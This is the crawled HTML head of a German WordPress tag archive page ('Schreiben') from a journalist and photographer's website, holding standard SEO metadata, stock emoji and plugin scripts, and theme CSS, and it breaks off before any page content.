

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/tag/schreiben/
body_size: 17167
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Schreiben Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.takkiwrites.com/tag/schreiben/" />
	<link rel="next" href="https://www.takkiwrites.com/tag/schreiben/page/2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Schreiben Archives - Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:url" content="https://www.takkiwrites.com/tag/schreiben/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@takkiwrites" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.takkiwrites.com/tag/schreiben/","url":"https://www.takkiwrites.com/tag/schreiben/","name":"Schreiben Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"primaryImageOfPage":{"@id":"https://www.takkiwrites.com/tag/schreiben/#primaryimage"},"image":{"@id":"https://www.takkiwrites.com/tag/schreiben/#primaryimage"},"thumbnailUrl":"https://www.takkiwrites.com/wp-content/uploads/2018/01/Fokus.jpg","breadcrumb":{"@id":"https://www.takkiwrites.com/tag/schreiben/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.takkiwrites.com/tag/schreiben/#primaryimage","url":"https://www.takkiwrites.com/wp-content/uploads/2018/01/Fokus.jpg","contentUrl":"https://www.takkiwrites.com/wp-content/uploads/2018/01/Fokus.jpg","width":1024,"height":653},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/tag/schreiben/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.takkiwrites.com/"},{"@type":"ListItem","position":2,"name":"Schreiben"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Schlagwort-Feed zu Schreiben" href="https://www.takkiwrites.com/tag/schreiben/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"6c179ed57c"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"4e09ff6aca","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.takkiwrites.com/wp-json/wp/v2/tags/1445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
